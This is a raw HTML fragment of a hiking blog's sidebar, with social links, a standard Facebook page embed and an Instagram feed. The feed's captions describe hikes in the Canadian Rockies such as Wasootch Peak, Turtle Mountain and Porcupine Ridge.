		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/cestnotremonde/" data-small-header="false" data-adapt-container-width="true" data-width="900" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/cestnotremonde/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cestnotremonde/">C&#039;est Notre Monde</a></blockquote></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="2840" data-locatornonce="7d52518fe1" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
